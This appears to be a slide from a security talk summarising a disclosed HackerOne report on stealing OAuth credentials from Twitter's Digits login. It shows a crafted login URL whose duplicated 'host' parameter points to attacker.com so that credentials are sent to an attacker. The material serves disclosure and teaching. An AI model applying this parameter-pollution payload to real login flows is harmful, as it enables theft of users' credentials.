 @insp3ctre
Stealing OAuth credentials
from Twitter
https://hackerone.com/reports/114169
https://www.digits.com/login 
?consumer_key=9I4iINIyd0R01qEPEwT9IC6RE 
&host=https%3A%2F%2Fwww.periscope.tv 
&host=https%3A%2F%2Fattacker.com
 